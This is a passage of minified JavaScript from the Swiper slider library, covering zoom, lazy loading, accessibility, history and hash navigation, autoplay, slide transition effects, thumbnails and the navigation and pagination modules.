n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const 